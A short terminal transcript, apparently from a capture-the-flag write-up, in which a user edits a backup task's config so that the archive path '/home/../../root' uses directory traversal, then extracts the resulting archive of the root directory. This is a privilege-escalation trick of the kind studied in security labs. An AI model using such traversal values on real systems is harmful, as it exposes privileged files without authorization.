 martin@code:~/backups$ ls
code_home_app-production_app_2024_August.tar.bz2  task.json
code_home_.._.._root_2025_March.tar.bz2
martin@code:~/backups$ cat task.json
{
  "destination": "/home/martin/backups/",
  "multiprocessing": true,
  "verbose_log": false,
  "directories_to_archive": [
    "/home/../../root"
  ]
}
martin@code:~/backups$ tar -xjf code_home_.._.._root_2025_March.tar.bz2
martin@code:~/backups$ ls
code_home_app-production_app_2024_August.tar.bz2  root
code_home_.._.._root_2025_March.tar.bz2           task.json
martin@code:~/backups$
Editorial
EscapeTwo